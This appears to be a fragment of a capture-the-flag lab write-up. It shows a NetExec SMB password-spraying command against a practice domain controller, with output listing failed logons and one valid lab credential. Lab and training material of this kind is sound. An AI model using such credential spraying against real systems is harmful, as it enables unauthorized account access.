 └─$ nxc smb dc.puppy.htb -u users.txt -p passwords.txt --continue
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steve.tucker:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\samuel.blake:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.copper_adm:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Antman2025! STATUS_LOGON_FAILURE
Only 1 valid credential
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steve.tucker:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\samuel.blake:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.copper_adm:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steve.tucker:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\samuel.blake:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.copper_adm:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steve.tucker:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\samuel.blake:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.copper_adm:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steve.tucker:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\samuel.blake:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.copper_adm:Steve2025! STATUS_LOGON_FAILURE